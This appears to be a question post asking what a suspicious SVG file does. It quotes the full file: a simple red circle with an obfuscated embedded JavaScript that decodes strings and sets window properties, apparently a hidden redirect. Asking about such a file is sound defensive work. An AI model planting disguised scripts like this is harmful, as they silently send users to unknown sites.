
What is this file attempting to do?
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN"
"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg">
<circle cx="250" cy="250" r="50" fill="red" />
<script type="text/javascript"><![CDATA[
function jxnpgmlk(wvdxrc,lecho,jqgws){
var uxheu = "aC3YP1J7t?2R.o_gN0/5Fevz:b9ilEnjxmXTLK6dr8GpASs4IyDZk=hUVHfOcBuM";
var uahflv = ["jfTiENZCUKG=Dtxuh.Fvr_?0X9mlJa4sRHkbnY26P1Iyc\/OVM:dLg7oBpA8eSz53","M0:ARfNp1cv\/bosBHlYxn.8Ok9T7IJ6GeEi3y5tmVUgKzDhur4PLC?2a_=XFdZSj","aKEd.eMR1bZ8rzm4tfuhn0Pp3xHI9AXg?Dv_cUVy2FLTlYoSGk:BN5\/=JOij7s6C","Iu2b=zPK0\/7vrj1LEARtcnUkShmG3J_.DNo46fCHXBx?i8s:T5ZepYgadOylMFV9"];
var gzzxb = "";
var jfort = 0;
while(uahflv[jfort]){
jfort++;
}
var xlmjv = 0;
while(wvdxrc[xlmjv]){
var uxqpon = 0;
var aljmjv = -1;
while(uxheu[uxqpon]){
if(uxheu[uxqpon] == wvdxrc[xlmjv]){
aljmjv = uxqpon;
break;
}
uxqpon++;
}
if(aljmjv >= 0){
var sqakm = 0;
var ehtbzd = -1;
while(uahflv[xlmjv%jfort][sqakm]){
if(uahflv[xlmjv%jfort][sqakm] == wvdxrc[xlmjv]){
ehtbzd = sqakm;
break;
}
sqakm++;
}
gzzxb += uxheu[ehtbzd];
}else{
gzzxb += wvdxrc[xlmjv];
}
xlmjv++;
}
var swidsm = "";
for(yokncr=lecho;yokncr<gzzxb.length;yokncr++){
swidsm += gzzxb[yokncr];
}
gzzxb = swidsm;
return gzzxb;
}
var yaqjv = window;
var cujnl = jxnpgmlk("OEoqu71jy",6,true);
var gnqrek = jxnpgmlk("_9Npy9P5tSxq?Ca3tda0loX",15,false);
var zvlgj = jxnpgmlk("66/X_X",2,true);
yaqjv[cujnl][gnqrek][zvlgj] = jxnpgmlk("R./0UK3RFEzVP7yrSoDRy2TRUV6sUbTgy",2,true);
]]></script>
</svg>